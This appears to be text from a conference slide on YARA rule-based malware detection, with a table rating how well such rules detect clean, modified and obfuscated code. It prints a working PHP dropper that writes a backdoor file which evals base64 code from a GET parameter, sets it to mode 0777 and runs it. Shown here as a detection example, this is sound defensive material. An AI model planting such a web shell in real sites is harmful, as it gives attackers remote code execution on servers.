 Rule based detection techniques (Yara)
<?php
try {
$script = '
<?php
if (!empty($_GET['exec'])) {
eval(base64_decode($_GET['exec']))
}';
file_put_contents('./winning.php', $script);
@chmod('./winning.php', 0777);
exec("php ./winning.php > /dev/null 2>&1 &");
} catch (Exception $e) {}
Rule based
False Positive rate depends
False Negative rate depends
Resource usage high
New signature depl. manual
Detecting clean
code yes
Detecting modified
code partial
Detecting
obfuscated code no
ninjafest.bitninja.io